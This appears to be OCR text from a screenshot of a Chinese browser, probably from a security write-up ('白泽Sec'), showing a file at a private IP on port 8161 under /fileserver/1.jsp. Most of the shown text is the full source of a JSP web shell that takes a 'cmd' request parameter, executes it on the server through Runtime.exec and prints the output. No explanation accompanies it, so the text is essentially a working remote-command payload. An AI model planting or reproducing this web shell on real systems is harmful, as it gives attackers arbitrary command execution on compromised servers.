 192.168.91.133:8161/fileserver/1.jsp 105% 在此搜索
书签 手机书签 上网导航 杂项 锐捷 安全博客 Google 百度一下 公众号 百度一下
<%@ page import="java.io.*"%> <% out.print("Hello
"); String strcmd=request.getParameter("cmd"); String line=null; Process p=Runtime.getRuntime().exec(strcmd); BufferedReader br=new BufferedReader(new
InputStreamReader(p.getInputStream())); while((line=br.readLine())!=null){ out.print(line+"
"); } %>
白泽Sec